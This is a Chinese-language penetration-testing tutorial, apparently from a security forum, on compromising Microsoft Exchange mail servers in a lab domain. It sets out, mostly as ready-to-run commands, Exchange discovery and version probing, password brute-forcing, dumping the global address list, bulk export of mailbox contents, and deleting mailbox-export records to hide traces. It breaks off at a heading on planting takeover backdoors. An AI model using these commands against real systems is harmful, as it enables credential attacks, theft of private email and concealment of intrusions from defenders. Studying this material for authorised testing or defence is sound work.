问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
Exchange邮服渗透技巧
渗透测试
在进行渗透过程中,Exchange邮件服务器通常是我们重点关注的对象,因为拿下了Exchange邮件服务器,凭借其机器账户的权限,我们可以赋予其他域内用户dcsync的权限,进而导出域内hash,拿下整个域。
**exchange系统的中配置powershell使用命令** <https://learn.microsoft.com/zh-cn/powershell/module/exchange/add-mailboxfolderpermission?view=exchange-ps> ### 扫描服务 #### setspn.exe > setspn.exe -T vvvv1.com -F -Q \*/\* | findstr exchange  #### nmap > nmap 192.168.52.139 -A   #### 探测版本与漏洞 通过ews接口获得exchange精确版本信息  缺点:部分旧的exchange版本不支持该操作。 通过owa接口获取exchange粗略版本信息  获得版本号后,可以去官网查询对应的Exchange版本和发布日期。 查询地址: <https://learn.microsoft.com/en-us/exchange/new-features/build-numbers-and-release-dates?view=exchserver-2016> 使用脚本检测版本与漏洞 [https://github.com/3gstudent/Homework-of-Python/blob/master/Exchange\_GetVersion\_MatchVul.py](https://github.com/3gstudent/Homework-of-Python/blob/master/Exchange_GetVersion_MatchVul.py)  #### 爆破 > python2 EBurst.py -d 192.168.52.139 -C > >  也可以使用该工具进行用户账户密码爆破。 > python2 EBurst.py -d 192.168.52.139 -L ./users.txt -P ./passwords.txt --ews ### 信息收集 假定目前以及获取到了其中一个邮箱用户的凭据,接下来就可以进行信息收集。 #### 通过Autodiscover进行信息收集 通过https://Exchange/autodiscover/autodiscover.xml接口,可以接受xml请求并返回xml中指定的电子邮件所属邮箱配置。 因为NTLMv2 身份验证需要 HTTP/1.1 连接,而新版burpsuit默认HTTP/2,因此我们需要先进行调整。 [https://blog.csdn.net/qq\_30786785/article/details/121742101](https://blog.csdn.net/qq_30786785/article/details/121742101) 读取配置等操作可以参考如下链接。 <https://3gstudent.github.io/%E6%B8%97%E9%80%8F%E5%9F%BA%E7%A1%80-Exchange-Autodiscover%E7%9A%84%E4%BD%BF%E7%94%A8> 其中basic为身份验证,使用base64加密 VVVV1\\administrator:admin!@#456 ```php POST /autodiscover/autodiscover.xml HTTP/1.1 Host: 192.168.52.139 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Authorization: Basic VlZWVjFcYWRtaW5pc3RyYXRvcjphZG1pbiFAIzQ1Ng== Content-Type: text/xml Content-Length: 350 <Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006"> <Request> <EMailAddress>exchange1@vvvv1.com</EMailAddress> <AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a</AcceptableResponseSchema> </Request> </Autodiscover> ``` 如果不存在邮箱,则会返回  如果邮箱存在,则会返回配置信息   #### 获取exchange通讯录 全局地址列表(Global Address List,GAL)包含exchange组织所有的邮箱用户的邮件地址,只要获得exchange组织内任一邮箱用户的凭据,就可以导出其他邮箱用户的邮件地址。可以使用OWA、EWS、OAB、RPC over HTTP、MAPI over HTTP等方式获取GAL。 <https://3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E8%8E%B7%E5%BE%97Exchange-GlobalAddressList%E7%9A%84%E6%96%B9%E6%B3%95> <https://swarm.ptsecurity.com/attacking-ms-exchange-web-interfaces/> ##### 利用OWA直接查看 人员->所有用户  ##### 通过/EWS接口获取GAL > Powershell -ExecutionPolicy Bypass > > Import-Module .\\MailSniper.ps1 > > Get-GlobalAddressList -ExchHostname 192.168.52.139 -UserName VVVV1\\administrator -Password admin!@#456 -OutFile gal.txt  ##### 通过OAB获取GAL 1.通过Autodiscover搜集到的OAB路径; 2.访问/OAB/OABURI/oab.xml; 3.通过oab.xml找到默认全局地址表对应的LZX文件地址,并访问/OAB/OABURI/LZXURI,得到LZX文件; 4.使用cabextract工具对LZX文件解码,即可还原出GAL; <https://www.cabextract.org.uk/> ##### 通过RPC(MAPI) over HTTP导出GAL和信息收集 MAPI OVER HTTP是Outlook同Exchange2016之间默认的通信协议 MAPI OVER HTTP是Exchange Server 2013 Service Pack 1 (SP1)中实现的新传输协议,用来替代RPC OVER HTTP(也称作Outlook Anywhere) Exchange2013默认没有启用MAPI OVER HTTP,Outlook同Exchange之间的通信协议使用RPC OVER HTTP 使用impacket-exchanger模块可以列出address list,找到对应的guid > python exchanger.py VVVV1/admins:User!@#45@192.168.52.139 nspi list-tables  导出所有用户 > python exchanger.py VVVV1/admins:User!@#45@192.168.52.139 nspi dump-tables -guid 784f58c1-8bd1-4d28-81fa-52d22ce95738  ##### 通过python远程导出GAL > python ewsManage\_Downloader.py 192.168.52.139 443 plaintext vvvv1.com admins User!@#45 findallpeople #####  ### 导出邮件内容 #### 通过/OWA接口直接下载邮件 通过输入账号密码,然后直接在页面中读取或下载邮件  #### 通过/EWS接口导出邮件内容 ##### 通过python远程导出邮件 可以通过明文密码导出,也可以通过hash导出 > python ewsManage\_Downloader.py 192.168.52.139 443 plaintext vvvv1.com administrator admin!@#456 download > > python ewsManage\_Downloader.py test.com 80 ntlmhash NULL user1 c5a237b7e9d8e708d8436b6148a25fa1 findallpeople  通过python导出邮件一般情况下使用SOAP XML message导出 XML元素官方文档: <https://learn.microsoft.com/en-us/exchange/client-developer/web-service-reference/ews-xml-elements-in-exchange> ##### 通过exshell.ps1导出邮件 <https://3gstudent.github.io/%E6%B8%97%E9%80%8F%E5%9F%BA%E7%A1%80-%E4%BB%8EExchange%E6%9C%8D%E5%8A%A1%E5%99%A8%E4%B8%8A%E6%90%9C%E7%B4%A2%E5%92%8C%E5%AF%BC%E5%87%BA%E9%82%AE%E4%BB%B6> > Powershell.exe -psconsolefile "C:\\\\program files\\\\Microsoft\\\\Exchange Server\\\\v15\\\\Bin\\\\exshell.psc1" -command "New-MailboxExportrequest -mailbox administrator -filepath '\\\\localhost\\c$\\exchange1.pst'   当然,在导出邮件之后,我们还需要进行导出邮件痕迹的清除 查看邮件导出请求记录 > Powershell.exe -psconsolefile "C:\\\\program files\\\\Microsoft\\\\Exchange Server\\\\v15\\\\Bin\\\\exshell.psc1" -command "Get-MailboxExportRequest"  删除导出日志记录 > Powershell.exe -psconsolefile "C:\\\\program files\\\\Microsoft\\\\Exchange Server\\\\v15\\\\Bin\\\\exshell.psc1" -command "remove-MailboxExportRequest"  Identity参数为上图中的Mailbox参数 > Powershell.exe -psconsolefile "C:\\\\program files\\\\Microsoft\\\\Exchange Server\\\\v15\\\\Bin\\\\exshell.psc1" -command "remove-MailboxExportRequest -Identity 'vvvv1.com/Users/Administrator\\MailboxExport' -Confirm:$false" ### 邮箱接管后门种植 #### 配置模拟权限 <https://4sysops.com/archives/exchange-impersonation-grant-permissions-to-service-accounts/> 